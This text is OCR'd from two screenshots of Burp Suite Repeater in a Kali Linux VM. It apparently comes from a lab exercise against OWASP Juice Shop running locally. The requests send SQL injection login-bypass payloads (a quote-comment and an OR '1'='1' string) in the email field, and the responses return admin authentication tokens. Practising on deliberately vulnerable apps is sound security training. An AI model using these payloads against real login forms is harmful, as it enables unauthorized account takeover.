 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware...
1 2 3 4 10:55
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
2 3 4 5 6 7 8 9 × +
Send Cancel Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op'--",
"password":"anything"
}
Search 0 highlights
Response
Pretty Raw Hex Render
10 Vary: Accept-Encoding
11 Date: Sun, 24 Aug 2025 14:53:46 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Done 1,185 bytes | 1,834 millis
Event log All issues Memory: 148.4MB Disabled
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware...
1 2 3 4 10:57
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
2 3 4 5 6 7 8 9 × +
Send Cancel Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op' OR '1'='1",
21 "password":"anything"
22 }
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sun, 24 Aug 2025 14:56:42 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
Search 0 highlights
Done 1,185 bytes | 1,143 millis
Event log All issues Memory: 147.7MB Disabled
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Inspector
Notes
Custom actions
Inspector
Notes
Custom actions